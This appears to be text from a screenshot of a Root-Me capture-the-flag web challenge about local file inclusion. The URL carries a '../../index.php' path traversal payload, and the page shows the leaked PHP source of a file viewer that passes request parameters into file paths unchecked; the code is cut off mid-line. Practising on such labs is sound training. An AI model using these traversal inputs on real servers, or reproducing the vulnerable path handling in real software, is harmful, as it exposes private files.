 Not secure | challenge01.root-me.org/web-serveur/ch16/?files=crypto&f=../../index.php
publier des solutions sur internet est interdit
File viewer v 0.01
| sysadm | reseau | esprit | crypto | coding | archives |
Connected as : guest | admin
ddjcrypt
codebreakers
basic_cryptanalysis
archives
hash-lib-algo
papers
gnupg-afg-import.jpg
infosoc
index.html
applied-crypto
readme.cryptarchive.txt
wordlists
stegano
File : ../../index.php
<?php
// LFI
$authorized_dir=array('esprit', 'archives', 'coding', 'sysadm', 'crypto', 'reseau');
$files_dir="files";
if (isset($_GET["files"])) $files=$_GET["files"];
else if (!isset($_GET["files"]) || !in_array($files,$authorized_dir)) $files="apps";
$aff= '<html>
<body>
<h1>File viewer v 0.01</h1><span id="mnenu"/>';
if (file_exists($files_dir)){
$d=opendir($files_dir);
while ($file = readdir($d)) {
if ($file[0] == ".") { }
else {
$aff.= "&nbsp;|&nbsp;<span><a href=\"?files=$file\">";
if ($file==$files) $aff.= "<b>$file</b>";
else $aff.= "$file";
$aff.= "</a></span>";
}
}
$aff.="&nbsp;|<span style='text-align: right; float:right;'>Connected as : <b>guest</b>&nbsp;|&nbsp;
closedir($d);